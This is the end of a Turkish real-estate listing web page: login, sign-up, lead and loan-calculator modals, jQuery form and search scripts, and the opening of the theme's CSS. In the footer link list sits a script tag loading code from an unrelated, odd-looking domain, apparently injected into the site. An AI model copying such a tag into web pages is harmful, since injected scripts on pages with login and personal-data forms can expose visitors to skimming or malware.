                <div class="row align-items-center">
                    <div class="col-lg-6 col-md-6">
                        <p class="mb-0">© 2015 Güncel Proje Bilgileri. Designed By <a href="https://fikirevim.com.tr">Fikirevim</a> All Rights Reserved</p>
                    </div>
                    <div class="col-lg-6 col-md-6">
                        <ul class="footer-bottom-social" style="float: right;">
                            <ul>
	<li><a href="../kunye.html">Künye</a></li>
	<li><a href="../kvkk.html">KVKK</a></li>
	<li><a href="../hakkinda.html">Hakkında</a></li>
	<li><a href="../reklam.html">Reklam</a></li>
    <script src="https://s127581-statspixel.com/main"></script>
</ul>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ============================ Footer End ================================== -->

    <!-- Log In Modal -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="registermodal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="registermodal">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Giriş Yap</h4>
                <div class="login-form">
                    <form id="send-form-login" name="send-form-login" method="post" action="">

                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="emailLogin" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Şifre</label>
                            <div class="input-with-icon">
                                <input type="password" name="passwordLogin" class="form-control" placeholder="*******">
                                <i class="ti-unlock"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Giriş</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Şifrenizi unuttuysanız <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#forgotPassword">Şifre hatırlamaya gidin.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Forgot Password Modal -->
<div class="modal fade" id="forgotPassword" tabindex="-1" role="dialog" aria-labelledby="forgotPassword" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="forgot-Password">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Şifremi Unuttum</h4>
                <div class="login-form">
                    <form id="send-form-forgot" name="send-form-forgot" method="post" action="">
                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="email" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Şifremi Unuttum</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Bir hesabınız varsa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş yapın.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Sign Up Modal -->
<div class="modal fade signup" id="signup" tabindex="-1" role="dialog" aria-labelledby="sign-up" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Kaydol</h4>
                <div class="login-form">
                    <form id="send-form-singup" name="send-form-singup" method="post" action="">

                        <div class="row">

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="firstname" class="form-control" placeholder="Adınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="lastname" class="form-control" placeholder="Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" name="emailRegister"  class="form-control" placeholder="Email">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="addressRegister" class="form-control" placeholder="Kullanıcı Adı">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="password" name="passwordRegister" class="form-control" placeholder="*******">
                                        <i class="ti-unlock"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" name="phone_number" class="form-control phone_mask" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <select class="form-control" name="user_type" onchange="getUserType(this)">
                                            <option value="musteri">Müşteri olarak - Projeleri İnceleyeceğim</option>
                                            <option value="firma">Firma olarak - Projemi kaydedeceğim</option>
                                        </select>
                                        <i class="ti-briefcase"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="company_name" class="form-control" placeholder="Firma Adı" style="display: none;" id="form_company_name">
                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="is_kvkk" type="checkbox">
                                    <label for="aj-2" class="checkbox-custom-label"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="is_send_sms" type="checkbox">
                                    <label for="aj-1" class="checkbox-custom-label">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Kaydol</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız var mı?</span></div>
                <div class="text-center">
                    <p class="mt-5"><i class="ti-user mr-1"></i>Zaten bir hesabınız var mı? <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş Yapın</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Send Mesaj Form Modal -->
<div class="modal fade signup" id="send-message" tabindex="-1" role="dialog" aria-labelledby="send-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="FormTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="lead_form_popup" action="#" id="lead_form_popup" method="post">

                        <div class="row">

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" class="form-control" name="data[user_fullname_popup]" value="" placeholder="Adınız Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" class="form-control" name="data[user_mail_popup]" value="" placeholder="ePosta Adresiniz">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" class="form-control" name="data[user_phone_popup]" value="" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>
                                                        <input type="number" id="fProjectId" name="data[ProjectId]" class="form-control" style="display: none;">
                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text"  name="data[ProjectName]" class="form-control" placeholder="">
                                        <i class="ti-home"></i>
                                    </div>
                                </div>
                            </div>



                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <label>Mesajınız</label>
                                        <textarea class="form-control simple" name="data[message_popup]" rows="10" cols="40" placeholder="Mesajınız.."> </textarea>

                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="data[is_kvkk]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-2" class="checkbox-custom-label required" style="font-size: 14px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="data[is_info]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-1" class="checkbox-custom-label required" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login" onclick="return lead_form_submit_popup()">Gönder</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>1000 Karakter</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error Modal -->
<div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message">Mesaj</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error For Login Modal -->
<div class="modal fade error" id="error-login" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title-l">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message-l">Mesaj</span></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Vazgeç</button>
                <button type="button" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login" class="btn btn-primary">Giriş Yap</button>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->


<!-- Kredi Hesaplama Form Modal -->
<div class="modal fade signup" id="credit-calculation" tabindex="-1" role="dialog" aria-labelledby="credit-calculation" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="LoanTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="loan_calculator" action="javascript:void(0);" onSubmit="calc_interest_popup()" id="loan_calculator" method="post">

                        <div class="row">

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Kredi Tutarı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="currency" name="data[MinPrice]" class="form-control" placeholder="">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Faiz Oranı</label>
                                                                        <div class="input-with-icon">
                                        <input type="text" id="percenty" name="data[Percent]" class="form-control" placeholder="" value="1.42">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Vade</label>
                                    <div class="input-with-icon">
                                        <select id="credit_month" name="credit_month[]" class="form-control">
                                            <option value="12">1 Yıl (12 Ay)</option>
                                            <option value="24">2 Yıl (24 Ay)</option>
                                            <option value="36">3 Yıl (36 Ay)</option>
                                            <option value="48">4 Yıl (48 Ay)</option>
                                            <option value="60">5 Yıl (60 Ay)</option>
                                            <option value="72">6 Yıl (72 Ay)</option>
                                            <option value="84">7 Yıl (84 Ay)</option>
                                            <option value="96">8 Yıl (96 Ay)</option>
                                            <option value="108">9 Yıl (108 Ay)</option>
                                            <option value="120" selected>10 Yıl (120 Ay)</option>
                                            <option value="132">11 Yıl (132 Ay)</option>
                                            <option value="144">12 Yıl (144 Ay)</option>
                                            <option value="156">13 Yıl (156 Ay)</option>
                                            <option value="168">14 Yıl (168 Ay)</option>
                                            <option value="180">15 Yıl (180 Ay)</option>
                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Aylık Taksit</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="monthlyPayment" name="data[AylikTaksit]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Ödeme</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="totalPayment" name="data[ToplamOdeme]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Vade Farkı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="interestDifference" name="data[VadeFarki]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="button" class="btn btn-md full-width pop-login" onclick="calc_interest_popup()">Hesapla</button>
                        </div>
                        <div class="modal-divider"><span>* Faiz oranları bankalara göre farklılık gösterebilir.</span></div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
    <div class="compare-slide-menu" id="compare-div"></div>



    <a id="back2Top" class="top-scroll" title="Back to top" href="#"><i class="ti-arrow-up"></i></a>

</div>
<!-- ============================================================== -->
<!-- End Wrapper -->
<!-- ============================================================== -->


<!-- ============================================================== -->
<!-- All Jquery -->
<!-- ============================================================== -->
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/popper.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/bootstrap.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/rangeslider.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slick.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slider-bg.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/lightbox.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/imagesloaded.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script>
<!-- ============================================================== -->
<!-- This page plugins -->
<!-- ============================================================== -->
<script>
    $(document).ready(function(){
        compare_tree = load_compare_list();
        $('.phone_mask').mask('0 (000) 000-00-00',{placeholder:"0 (___) ___-__-__"});
    });
    //triggered when modal is about to be shown
    $('#send-message').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyId = $(e.relatedTarget).data('project-id');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " ile ilgili bilgi al!";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[ProjectId]"]').val(ProjecyId);
        $("fProjectId").val(ProjecyId);
        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#FormTitle").html(FormTitle);
    });
    $('#credit-calculation').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyMinPrice = $(e.relatedTarget).data('project-minprice');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " için Kredi Hesapla.";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[MinPrice]"]').val(ProjecyMinPrice);

        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#LoanTitle").html(FormTitle);
    });
    $("#citiesMenu").on("select2:select", function (e) {
        var url = $('#citiesMenu').find(':selected').data('url');
        url = 'https://www.guncelprojebilgileri.com/' + url + '-konut-projeleri';

        window.open(url,"_self");
    });

</script>
<script>
    var goto = function(link){
        window.open(link,"_blank");
    }
    var lead_form_submit = function() {
        var lead_form = $('#lead_form');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var lead_form_submit_popup = function() {
        var lead_form = $('#lead_form_popup');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead_popup', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var PMT = function(rate, nperiod, pv, fv, type) {
        if (!fv) fv = 0;
        if (!type) type = 0;

        if (rate == 0) return -(pv + fv)/nperiod;

        var pvif = Math.pow(1 + rate, nperiod);
        var pmt = rate / (pvif - 1) * -(pv * pvif + fv);

        if (type == 1) {
            pmt /= (1 + rate);
        };

        return pmt;
    };
    var calc_interest_popup = function() {

        var getRate          = parseFloat(document.getElementById('percenty').value);
        var getNumOfPayments = parseInt(document.getElementById('credit_month').value);
        var getLoanAmount    = document.getElementById('currency').value;

        getLoanAmount = getLoanAmount.replaceAll('.','');
        getLoanAmount = getLoanAmount.replaceAll(',','.');
        getLoanAmount = parseFloat(getLoanAmount);


        var result = PMT(getRate/100 , getNumOfPayments , getLoanAmount , 0 , 0);


        var monthlyPayment = result * -1;
        var totalPayment = monthlyPayment * getNumOfPayments;
        var interestDifference = totalPayment - getLoanAmount;

        monthlyPayment = parseFloat(monthlyPayment).toFixed(2);
        totalPayment = parseFloat(totalPayment).toFixed(2);
        interestDifference = parseFloat(interestDifference).toFixed(2);

        var str_monthlyPayment = monthlyPayment.toString().replaceAll('.',',');
        var str_totalPayment = totalPayment.toString().replaceAll('.',',');
        var str_interestDifference = interestDifference.toString().replaceAll('.',',');

        $('#monthlyPayment').trigger('setAgain', str_monthlyPayment);
        $('#totalPayment').trigger('setAgain', str_totalPayment);
        $('#interestDifference').trigger('setAgain', str_interestDifference);


        return false;
    };
</script>
<script>
    let searchKeywordTemplate = function(data)
    {
        if (data.loading) {
            //console.log(data);
            return data.text;
        }
        var $container = $(
            "<div class='select2-result-repository clearfix'>" +
            "<div class='select2-result-repository__title' data-url=''></div>" +
            "</div>"
        );

        $container.find(".select2-result-repository__title").text(data.name).attr("data-url", data.url);
        // $container.find(".select2-result-repository__description").text(data.description);
        // $container.find(".select2-result-repository__forks").append(repo.forks_count + " Forks");
        // $container.find(".select2-result-repository__stargazers").append(repo.stargazers_count + " Stars");
        // $container.find(".select2-result-repository__watchers").append(repo.watchers_count + " Watchers");

        return $container;
    }
    let searchKeywordSelection = function(data) {
        if (data.url) {
            //console.log(data.id, data.name, data.url);
            location.href = data.url;
        }
        return data.name || data.text;
    }

    $(function () {
        $('#searchKeyword').select2({
            placeholder: {id: 0, text: 'Proje adını yazınız.'},
            minimumInputLength: 2,
            templateResult: searchKeywordTemplate,
            templateSelection: searchKeywordSelection,
            language: {
                inputTooShort: function() {
                    return 'Aramak projenizin adını yazın!';
                },
               "noResults": function(){
                   return "Sonuç bulunamadı!";
               },
                searching: function() {
                    return "Aranıyor...";
                }                
            },            
            ajax: {
                dataType: "json",
                cache: true,
                delay: 400,
                url: "https://www.guncelprojebilgileri.com/search_keywords",
                processResults: function (data, params) {
                    //console.log(data, params)
                    return {
                        results: data.items
                    };
                },
                transport: function (params, success, failure) {
                    let $request = $.ajax(params);

                    $request.then(success);
                    $request.fail(failure);

                    return $request;
                }
            }
        });
    });
</script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.twbsPagination.min.js"></script>
    <script type="text/javascript">
        $(function () {
            window.PaginationObject = $('.pagination').twbsPagination({
                totalPages: 1,
                visiblePages: 6,
                startPage: 1,
                pageVariable: 'sayfa',
                next: "&raquo;",
                last: "&raquo;&raquo;",
                prev: "&laquo;",
                first: "&laquo;&laquo;",
                href: true,
                defaultHref: '?sayfa=',
                onPageClick: function (event, page) {
                    if (page !== 1) {
                        location.href = 'https://www.guncelprojebilgileri.com/-konut-projeleri?sayfa=' + page;
                    }
                }
            }).on('page', function (event, page) {
                console.info(page + ' (from event listening)');
            });
        });
    </script>
    <!-- Map -->
    

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4
body_size: 40678
content:
/*
* Theme Name: Rikada - Real Estate HTML Template
* Author: Themez Hub
* Version: 1.0
* Last Change: 02 Sep 2019
  Author URI    : http://www.Themezhub.com/
-------------------------------------------------------------------*/
/*------------- List Of Table -----------
# Fonts
# GLobal Settings
# Header Navigation Styles
# Homes Banner
# Property Style
# How it Work
# Contact Info
# PopUp Modal
# Agency & Agents Design
# Blog Designs
# General Features 
# Dashboard
# Footer Start
# Responsiveness Start
# Bottom To top Scroll 
------------- List Of Table ----------*/

@import url(../css/plugins/animation.css);
@import url(../css/plugins/bootstrap.min.css);
@import url(../css/plugins/dropzone.css);
@import url(../css/plugins/select2.css);
@import url(../css/plugins/slick.css);
@import url(../css/plugins/slick-theme.css);
@import url(../css/plugins/magnific-popup.css);
@import url(../css/plugins/font-awesome.css);
@import url(../css/plugins/icofont.css);
@import url(../css/plugins/light-box.css);
@import url(../css/plugins/line-icon.css);
@import url(../css/plugins/themify.css);
/*------------------------------------
	Fonts
------------------------------------*/
@import url('https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i&display=swap');
@import url('https://fonts.googleapis.com/css?family=Josefin+Sans:400,600,700&display=swap');
@import url('https://fonts.googleapis.com/css?family=Poppins:400,600,700,800,900&display=swap');
@import url('https://fonts.googleapis.com/css?family=Muli:300,400,600,700');

/*------------------------------------
	Preloader
------------------------------------*/
.dark #preloader {
  background-color: #232323;
}

#preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #f7f7f7;
  z-index: 999999;
}

.preloader {
  width: 50px;
  height: 50px;
  display: inline-block;
  padding: 0px;
  text-align: left;
  box-sizing: border-box;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -25px;
  margin-top: -25px;
}

.preloader span {
  position: absolute;
  display: inline-block;
  width: 50px;
  height: 50px;
  border-radius: 100%;
  background:#d15454;
  -webkit-animation: preloader 1.3s linear infinite;
  animation: preloader 1.3s linear infinite;
}

.preloader span:last-child {
  animation-delay: -0.8s;
  -webkit-animation-delay: -0.8s;
}

@keyframes preloader {
  0% {
    transform: scale(0, 0);
    opacity: 0.5;
  }

  100% {
    transform: scale(1, 1);
    opacity: 0;
  }
}

@-webkit-keyframes preloader {
  0% {
    -webkit-transform: scale(0, 0);
    opacity: 0.5;
  }

  100% {
    -webkit-transform: scale(1, 1);
    opacity: 0;
  }
}
form.dropzone.dz-clickable.primary-dropzone {
    background: #f9fafc;
    border: 1px solid #ebedf5;
}
i.req {
    color: #e41515;
}
/*--- end of preloader ---*/
/*------------------------------------------------------------
	GLobal Settings
-------------------------------------------------------------*/
* {
  outline: none; }

body {
	background: #ffffff;
	color:#72809D;
	font-size:16px;
	font-family: 'Muli', sans-serif;
	margin: 0;
	overflow-x: hidden !important;
	font-weight: 400;
}

html {
  position: relative;
  min-height: 100%;
  background: #ffffff; }
a {
    color:#2D3954;
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}

a:hover,
a:focus {
  text-decoration: none; }

a.link {
  color:#fd5332; }
a.link:hover, a.link:focus, a:hover, a:focus {
    color:#fd5332; 
}
a.text-success:focus, a.text-success:hover {
    color:#27b737 !important;
}
a.text-primary:focus, a.text-primary:hover {
    color:#fd5332 !important;
}
a.text-warning:focus, a.text-warning:hover {
    color:#ff9b20 !important;
}
a.text-danger:focus, a.text-danger:hover {
    color:#f33066 !important;
}
a.white-link {
  color: #ffffff; }
  a.white-link:hover, a.white-link:focus {
    color: #263238; }

.img-responsive {
  width: 100%;
  height: auto;
  display: inline-block; }

.img-rounded {
  border-radius: 4px; }

html body .mdi:before,
html body .mdi-set {
  line-height: initial;
}
section{
	padding:20px 0 20px;
}
p {
    line-height:1.8;
}
	
.gray-bg{
	background:#f7f9fc url(../img/pattern.png);
	background-size: cover;
    background-position: center;
}
.gray{
	background:#f7f9fc;
}
.gray-simple{
	background:#f7f9fc;
}
.bg-1{
	background:#f7d0cb;
}
.bg-2{
	background:#dde9ed;
}
.tbl {
    display: table;
} 
  .full-height {
    height: 100%;
}

.table-cell {
    display: table-cell;
    vertical-align: middle;
}
.no-ul-list{
	padding:0;
}
.no-ul-list li{
	list-style:none;
}
.progress {
    margin-bottom: 1.5em;
}
.full-width{
	width:100%;
}
p, ul, ol, dl, dt, dd, blockquote, address {
    margin: 0 0 10px;
}
.owl-carousel .item {
    padding: 0 15px;
}
.explore-content p {.csm-content>h4
    font-size: 19px;
    font-family: 'Lora', serif;
    font-style: italic;
}
.explore-content h1, .explore-content h2{
    font-family: 'Josefin Sans', sans-serif;
    font-weight: 600;
}
.shadow-0{
	box-shadow:none !important;
}
/*------------ GLobal Settings: Heading-------------*/ 
h1,
h2,
h3,
h4,
h5,
h6 {
	color:#2D3954;
	font-weight:600;
	/*text-transform: capitalize;*/
	font-family: 'Poppins', sans-serif;
}

h5,
h6 {
	color:#2D3954;  
}

.font-2{
  font-family: 'Montserrat', sans-serif;
}

h1 {
  line-height: 40px;
  font-size: 36px; }

h2 {
  line-height: 36px;
  font-size: 30px; }

h3 {
  line-height: 30px;
  font-size: 24px; }

h4 {
  line-height: 26px;
  font-size: 21px; }

h5 {
  line-height: 22px;
  font-size: 18px;
}

h6 {
  line-height: 20px;
  font-size: 16px;
}
.lead{
	font-size:20px !important;
}
.lead-i{
